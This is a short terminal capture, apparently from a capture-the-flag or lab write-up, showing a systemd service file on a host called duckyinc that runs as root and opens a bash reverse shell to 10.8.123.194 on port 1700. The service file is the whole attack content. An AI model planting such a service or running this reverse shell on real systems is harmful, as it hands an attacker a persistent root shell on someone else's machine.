 server-admin@duckyinc:~$ cat /etc/systemd/system/duckyinc.service
[Unit]
Description=root
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.8.123.194/1700 0>&1'
[Install]
WantedBy=multi-user.target